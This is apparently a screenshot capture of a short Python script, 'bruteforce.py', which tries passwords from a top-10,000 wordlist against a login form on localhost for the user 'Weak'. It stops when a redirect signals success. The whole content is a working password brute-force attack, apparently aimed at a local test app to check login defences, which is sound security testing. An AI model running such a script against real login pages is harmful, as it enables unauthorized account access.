 analysis > bruteforce.py > ...
1 import requests
2
3 link="http://localhost:5000/auth/login/safe"
4
5 file1 = open('10-million-password-list-top-10000.txt', 'r')
6 Lines = file1.readlines()
7 count=0
8 for line in Lines:
9     r=requests.post(link,data={"username" : "Weak", "password" : line.strip()})
10     if r.url!=link:
11         print("Try ",count,": Password found! -> '", line.split(),"'")
12         break
13     count+=1
14